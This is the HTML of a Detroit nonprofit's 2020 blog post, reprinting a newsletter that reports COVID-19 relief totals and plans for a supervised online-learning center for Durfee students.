style="--awb-input-height:40px;--awb-border-size-top:1px;--awb-border-size-right:1px;--awb-border-size-bottom:1px;--awb-border-size-left:1px;--awb-text-color:#ffffff;--awb-border-color:#ffffff;--awb-focus-border-color:var(--awb-custom12);--awb-bg-color:rgba(255,255,255,0);--awb-live-results-link-color:var(--awb-color6);--awb-live-results-meta-color:var(--awb-custom11);--awb-live-results-border-color:var(--awb-color6);">		<form role="search" class="searchform fusion-search-form  fusion-live-search fusion-search-form-clean" method="get" action="https://liferemodeled.org/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" class="s fusion-live-search-input" name="s" id="fusion-live-search-input-0" autocomplete="off" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
										<div class="fusion-slider-loading"></div>
									</div>

				<input type="hidden" name="post_type[]" value="any" /><input type="hidden" name="search_limit_to_post_titles" value="0" /><input type="hidden" name="add_woo_product_skus" value="0" /><input type="hidden" name="live_min_character" value="4" /><input type="hidden" name="live_posts_per_page" value="100" /><input type="hidden" name="live_search_display_featured_image" value="0" /><input type="hidden" name="live_search_display_post_type" value="0" /><input type="hidden" name="fs" value="1" />
			</div>


							<div class="fusion-search-results-wrapper"><div class="fusion-search-results"></div></div>
			
		</form>
		</div></div></div></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-large-visibility fusion-custom-z-index" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:999999999;--awb-padding-top:12px;--awb-padding-bottom:12px;--awb-padding-right-small:2%;--awb-padding-left-small:2%;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:var(--awb-color6);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-justify-content-space-between fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-flex-align-self-center" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:7.68%;--awb-width-medium:25%;--awb-order-medium:0;--awb-spacing-right-medium:7.68%;--awb-spacing-left-medium:7.68%;--awb-width-small:25%;--awb-order-small:0;--awb-spacing-right-small:7.68%;--awb-spacing-left-small:7.68%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:left;--awb-max-width:100px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none"><a class="fusion-no-lightbox" href="https://liferemodeled.org/" target="_self" aria-label="logo-tag-reverse"><img decoding="async" width="250" height="117" src="https://liferemodeled.org/wp-content/uploads/2023/03/logo-tag-reverse.png" data-orig-src="https://liferemodeled.org/wp-content/uploads/2023/03/logo-tag-reverse.png" alt class="lazyload img-responsive wp-image-7230" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27250%27%20height%3D%27117%27%20viewBox%3D%270%200%20250%20117%27%3E%3Crect%20width%3D%27250%27%20height%3D%27117%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://liferemodeled.org/wp-content/uploads/2023/03/logo-tag-reverse-200x94.png 200w, https://liferemodeled.org/wp-content/uploads/2023/03/logo-tag-reverse.png 250w" data-sizes="auto" data-orig-sizes="(max-width: 640px) 100vw, 250px" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_2 1_2 fusion-flex-column fusion-flex-align-self-center fusion-display-normal-only" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div style="text-align:right;"><a class="fusion-button button-flat button-small button-default fusion-button-default button-2 fusion-button-default-span fusion-button-default-type fusion-display-normal-only" style="--button-border-radius-top-left:0;--button-border-radius-top-right:0;--button-border-radius-bottom-right:0;--button-border-radius-bottom-left:0;" target="_self" href="https://liferemodeled.donordrive.com/index.cfm?fuseaction=embedDonate.modalEvent&amp;eventID=1&amp;programID=2410-100"><span class="fusion-button-text">DONATE NOW</span></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-flex-align-self-center fusion-display-normal-only" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:7.68%;--awb-width-medium:25%;--awb-order-medium:0;--awb-spacing-right-medium:7.68%;--awb-spacing-left-medium:7.68%;--awb-width-small:25%;--awb-order-small:0;--awb-spacing-right-small:7.68%;--awb-spacing-left-small:7.68%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-on awb-menu_mobile-toggle awb-menu_indent-left awb-menu_mt-fullwidth mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade fusion-no-medium-visibility fusion-no-large-visibility" style="--awb-font-size:var(--awb-typography4-font-size);--awb-line-height:var(--awb-typography4-line-height);--awb-text-transform:var(--awb-typography4-text-transform);--awb-letter-spacing:var(--awb-typography4-letter-spacing);--awb-submenu-text-transform:none;--awb-main-justify-content:flex-start;--awb-mobile-trigger-font-size:28px;--awb-mobile-trigger-color:#ffffff;--awb-mobile-trigger-background-color:rgba(255,255,255,0);--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:var(--awb-typography4-font-family);--awb-fusion-font-weight-typography:var(--awb-typography4-font-weight);--awb-fusion-font-style-typography:var(--awb-typography4-font-style);--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Mobile-Main-Menu" data-breakpoint="1024" data-count="1" data-transition-type="fade" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-mobile-main-menu"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text fa-bars fas"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text fa-times fas"></span></span></span></button><ul id="menu-mobile-main-menu" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-7897"  class="menu-item menu-item-type-custom menu-item-object-custom awb-menu__li_search-inline menu-item-7897 awb-menu__li awb-menu__main-li"  data-item-id="7897"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><div class="awb-menu__search-inline">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://liferemodeled.org/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div></li><li  id="menu-item-7892"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7892 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="7892"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Who We Are</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Who We Are" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-7880"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7880 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/about-us/" class="awb-menu__sub-a"><span>About Us</span></a></li><li  id="menu-item-7884"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7884 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/history/" class="awb-menu__sub-a"><span>History</span></a></li><li  id="menu-item-7888"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7888 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/our-team/" class="awb-menu__sub-a"><span>Our Team</span></a></li><li  id="menu-item-7883"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7883 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/financial-statements/" class="awb-menu__sub-a"><span>Financial Statements</span></a></li></ul></li><li  id="menu-item-7893"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7893 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="7893"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">What We Do</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of What We Do" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-8475"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8475 awb-menu__li awb-menu__sub-li" ><a  href="#" class="awb-menu__sub-a"><span>Opportunity Hubs</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Opportunity Hubs" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_sub"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_grand"><li  id="menu-item-8476"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8476 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/anchordetroit/" class="awb-menu__sub-a"><span>Anchor Detroit</span></a></li><li  id="menu-item-7882"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7882 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/dis/" class="awb-menu__sub-a"><span>Durfee Innovation Society</span></a></li></ul></li><li  id="menu-item-7885"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7885 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/lean-on-we/" class="awb-menu__sub-a"><span>Lean on We</span></a></li><li  id="menu-item-7886"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7886 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/news-and-media/" class="awb-menu__sub-a"><span>News and Media</span></a></li><li  id="menu-item-10433"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10433 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/opportunityremodeled/" class="awb-menu__sub-a"><span>Opportunity Remodeled</span></a></li><li  id="menu-item-8654"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8654 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/promremodeled/" class="awb-menu__sub-a"><span>Prom Remodeled</span></a></li><li  id="menu-item-7889"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7889 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/projects/" class="awb-menu__sub-a"><span>Six Day Project</span></a></li><li  id="menu-item-7891"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7891 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/youth-programs/" class="awb-menu__sub-a"><span>Youth Programs</span></a></li></ul></li><li  id="menu-item-7894"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7894 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="7894"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">How To Help</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of How To Help" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-9605"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9605 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/give/" class="awb-menu__sub-a"><span>Donate</span></a></li><li  id="menu-item-10482"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10482 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/we/" class="awb-menu__sub-a"><span>Lean on /We: A Giving Community</span></a></li><li  id="menu-item-7890"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7890 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/volunteer/" class="awb-menu__sub-a"><span>Volunteer</span></a></li><li  id="menu-item-7887"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7887 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/our-sponsors/" class="awb-menu__sub-a"><span>Our Sponsors</span></a></li></ul></li><li  id="menu-item-7881"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7881 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="7881"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://liferemodeled.org/contact-us/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Contact Us</span></a></li></ul></nav></div></div></div></div>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

<section id="content" style="width: 100%;">
									<div id="post-5310" class="post-5310 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">

				<div class="post-content">
					<div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:6%;--awb-padding-right:18%;--awb-padding-bottom:6%;--awb-padding-left:18%;--awb-padding-right-medium:6%;--awb-padding-left-medium:6%;--awb-padding-right-small:2%;--awb-padding-left-small:2%;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:104%;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-text fusion-title-size-two" style="--awb-text-color:var(--awb-color6);"><h2 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:58;line-height:1.2;">The Value of Life Remodeled COVID-19 Relief</h2></div><div class="fusion-meta-tb fusion-meta-tb-1 floated" style="--awb-height:36px;--awb-margin-bottom:15px;--awb-alignment-medium:flex-start;--awb-alignment-small:flex-start;"><span class="fusion-tb-published-read-time">2.5 min read</span><span class="fusion-meta-tb-sep"></span><span class="fusion-tb-author">By <span><a href="https://liferemodeled.org/author/brookeadams20/" title="Posts by Brooke Adams" rel="author">Brooke Adams</a></span></span><span class="fusion-meta-tb-sep"></span><span class="fusion-tb-published-date">Published On: September 25th, 2020</span><span class="fusion-meta-tb-sep"></span><span class="fusion-tb-categories">Categories: <a href="https://liferemodeled.org/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="fusion-meta-tb-sep"></span></div><div class="fusion-featured-slider-tb fusion-featured-slider-tb-1"><div class="fusion-slider-sc"><div class="fusion-flexslider-loading flexslider flexslider-hover-type-none" data-slideshow_autoplay="1" data-slideshow_smooth_height="0" data-slideshow_speed="7000" style="max-width:100%;height:100%;"><ul class="slides"><li class="image"><span class="lazyload fusion-image-hover-element hover-type-none"><img fetchpriority="high" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271200%27%20height%3D%27900%27%20viewBox%3D%270%200%201200%20900%27%3E%3Crect%20width%3D%271200%27%20height%3D%27900%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://liferemodeled.org/wp-content/uploads/2020/09/COVID-Relief.png" width="1200" height="900" class="lazyload wp-image-0" /></span></li></ul></div></div></div><div class="fusion-content-tb fusion-content-tb-1" style="--awb-text-color:#525860;--awb-font-size:var(--awb-typography4-font-size);--awb-letter-spacing:var(--awb-typography4-letter-spacing);--awb-line-height:var(--awb-typography4-line-height);--awb-text-transform:var(--awb-typography4-text-transform);--awb-text-font-family:var(--awb-typography4-font-family);--awb-text-font-weight:var(--awb-typography4-font-weight);--awb-text-font-style:var(--awb-typography4-font-style);"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-right:10%;--awb-padding-left:10%;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:104%;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-1"><table class="mcnTextBlock" border="0" width="100%" cellspacing="0" cellpadding="0">
<tbody class="mcnTextBlockOuter">
<tr>
<td class="mcnTextBlockInner" valign="top">
<table class="mcnTextContentContainer" border="0" width="100%" cellspacing="0" cellpadding="0" align="left">
<tbody>
<tr>
<td class="mcnTextContent" valign="top">
<p dir="ltr">Hello Team Life Remodeled,</p>
<p>Every solid nonprofit I know has made substantial organizational pivots in order to best serve their communities during this pandemic. Life Remodeled has made numerous changes in our strategy, including the fact that we&#8217;ve received and distributed a total of $446,846 in COVID-19 relief efforts thus far:</p>
<ul>
<li>1,240 gift cards to black-owned restaurants in Detroit, which benefitted both the recipients and the restaurants (BIG thanks for <a href="https://www.servefoundation.com/" target="_blank" rel="noopener noreferrer">Serve Foundation</a> for financial support!)</li>
<li>Fresh, locally grown produce distributed to 700 families each week</li>
<li>Groceries distributed 300 families every other week</li>
<li>8,000 high-quality, washable, reusable masks still being distributed</li>
<li>Rent paid for 11 families who live in the Durfee/Central Community</li>
<li>Free WiFi access installed on exterior of DIS building for community use</li>
</ul>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<table class="mcnImageGroupBlock" border="0" width="100%" cellspacing="0" cellpadding="0">
<tbody class="mcnImageGroupBlockOuter">
<tr>
<td class="mcnImageGroupBlockInner" valign="top">
<table class="mcnImageGroupContentContainer" border="0" width="273" cellspacing="0" cellpadding="0" align="left">
<tbody>
<tr>
<td class="mcnImageGroupContent" valign="top"><img decoding="async" class="lazyload mcnImage" src="[data-uri]" data-orig-src="https://mcusercontent.com/43225488e6df4230ff065665a/images/27e37914-f9e1-4292-b386-a337cef26deb.jpg" alt="" width="264" /></td>
</tr>
</tbody>
</table>
<table class="mcnImageGroupContentContainer" border="0" width="273" cellspacing="0" cellpadding="0" align="right">
<tbody>
<tr>
<td class="mcnImageGroupContent" valign="top"><img decoding="async" class="lazyload mcnImage" src="[data-uri]" data-orig-src="https://mcusercontent.com/43225488e6df4230ff065665a/images/d46f7d4a-e8d2-4071-a755-5cf4d6d3e3b5.png" alt="" width="264" /></td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<table class="mcnCodeBlock" border="0" width="100%" cellspacing="0" cellpadding="0">
<tbody class="mcnTextBlockOuter">
<tr>
<td class="mcnTextBlockInner" valign="top"></td>
</tr>
</tbody>
</table>
<table class="mcnCodeBlock" border="0" width="100%" cellspacing="0" cellpadding="0">
<tbody class="mcnTextBlockOuter">
<tr>
<td class="mcnTextBlockInner" valign="top"></td>
</tr>
</tbody>
</table>
<table class="mcnTextBlock" border="0" width="100%" cellspacing="0" cellpadding="0">
<tbody class="mcnTextBlockOuter">
<tr>
<td class="mcnTextBlockInner" valign="top">
<table class="mcnTextContentContainer" border="0" width="100%" cellspacing="0" cellpadding="0" align="left">
<tbody>
<tr>
<td class="mcnTextContent" valign="top">In addition to the above, with school starting next week, Life Remodeled is making further strategic pivots. Prior to COVID-19, only 1.2% of all 3rd through 8th grade students at Durfee were performing at grade level in reading and math. During the stay-at-home order, less than 10% of students participated in distance learning.</p>
<p>As you&#8217;re probably aware, there are a number of wealthy American families taking measures to ensure their children receive the highest quality education money can buy during a pandemic, and this includes paying for private teachers. <strong>Bottom line, the educational opportunity gap in urban America will widen much worse than it already was before the pandemic.</strong></p>
<p>I&#8217;m truly grateful that my family is in a position where my wife is able to homeschool our children this year. However, I know from experience during the stay-at-home order that our two rowdy sons will only stay engaged in online learning for about 13 seconds if my wife isn&#8217;t directly encouraging and keeping them accountable.</p>
<p><strong>Personally, I believe that for many children who don&#8217;t have the luxury of a stay-at-home parent/guardian (or a private teacher/tutor) to monitor and facilitate their schoolwork, distance learning will equate to &#8220;no learning&#8221; for their entire 2020-2021 school year. </strong></p>
<p>That said, Life Remodeled and a number of Durfee Innovation Society tenants (VIP Mentoring, Perfectus Consulting, Cleary University, The Lawn Academy, Repair the World, Black Caucus Foundation of Michigan and the Detroit Youth Choir) will be providing a <strong>Safe Center for Online Learning for students and Family Pods</strong> <strong>to have access to high-speed wifi, desks, technology, exercise and enrichment activities in a supervised environment with large spaces that allow for safe social engagement. </strong></p>
<p>Several Life Remodeled partners (including Temple Israel) will also provide after-school tutoring, and so far 23 Life Remodeled volunteers have committed to become virtual Big Brothers or Big Sisters with a Durfee student for one year!</p>
<p><strong>If you&#8217;d like to become more involved in any of the activities mentioned above, please let me know. It takes a village! </strong></td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<table class="mcnTextBlock" border="0" width="100%" cellspacing="0" cellpadding="0">
<tbody class="mcnTextBlockOuter">
<tr>
<td class="mcnTextBlockInner" valign="top">
<table class="mcnTextContentContainer" border="0" width="100%" cellspacing="0" cellpadding="0" align="left">
<tbody>
<tr>
<td class="mcnTextContent" valign="top">
<p dir="ltr">Grateful for YOUR Passion to Help Ensure Detroit Families have Access to Opportunities,</p>
<p><img class="lazyload" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27200%27%20height%3D%2753%27%20viewBox%3D%270%200%20200%2053%27%3E%3Crect%20width%3D%27200%27%20height%3D%2753%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://ci5.googleusercontent.com/proxy/0InEv6pb2yOT_EVypq2lUTZ8qO-NST_kACOEhEAdJHxkP9HFEXFAEPniKfl3Req67QYGV4tJUoKIY7DTkYTtNM_POD6xCQ_4A0Zou-lbi4wImP5A-r1tFdBTRpGtGN7GhWNjwouXNBVZAVO2vbsuRHUlL7-xFZB6gec=s0-d-e1-ft#https://gallery.mailchimp.com/43225488e6df4230ff065665a/images/0df9ac38-103d-4a2e-b792-54312addcdc1.png" width="200" height="53" /></td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</div></div></div></div></div>
</div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:20px;margin-bottom:60px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:var(--awb-color1);border-color:var(--awb-color1);border-top-width:1px;"></div></div><section class="related-posts single-related-posts fusion-related-tb fusion-related-tb-1"><div class=" fusion-title fusion-title-size-three sep-none" style="margin-top:0px;margin-bottom:15px;"><h3 class="title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:48;line-height:1.2;">Related Posts</h3></div><div class="awb-carousel awb-swiper awb-swiper-carousel fusion-carousel-title-below-image" style="--awb-columns:4;--awb-column-spacing:30px;" data-imagesize="fixed" data-metacontent="yes" data-autoplay="no" data-touchscroll="yes" data-columns="4" data-itemmargin="30px" data-itemwidth="180"><div class="swiper-wrapper"><div class="swiper-slide" ><div class="fusion-carousel-item-wrapper"><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<a href="https://liferemodeled.org/international-womens-month/" aria-label="International Women&#8217;s Month">
								<img class="lazyload" decoding="async" src="https://liferemodeled.org/wp-content/uploads/2023/04/Int-Women-Month-500x383.jpeg" data-orig-src="https://liferemodeled.org/wp-content/uploads/2023/04/Int-Women-Month-500x383.jpeg" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27500%27%20height%3D%27383%27%20viewBox%3D%270%200%20500%20383%27%3E%3Crect%20width%3D%27500%27%20height%3D%27383%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://liferemodeled.org/wp-content/uploads/2023/04/Int-Women-Month-500x383.jpeg 1x, https://liferemodeled.org/wp-content/uploads/2023/04/Int-Women-Month-500x383@2x.jpeg 2x" width="500" height="383" alt="International Women&#8217;s Month" />
				</a>
							</div>
<h4 class="fusion-carousel-title"><a class="fusion-related-posts-title-link" href="https://liferemodeled.org/international-womens-month/" target="_self" title="International Women&#8217;s Month">International Women&#8217;s Month</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">March 7th, 2023</span></div><!-- fusion-carousel-meta --></div><!-- fusion-carousel-item-wrapper --></div><div class="swiper-slide" ><div class="fusion-carousel-item-wrapper"><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<a href="https://liferemodeled.org/welcome-to-the-team-jamie-and-natalie-silber/" aria-label="Welcome to the Team, Jamie and Natalie Silber!">
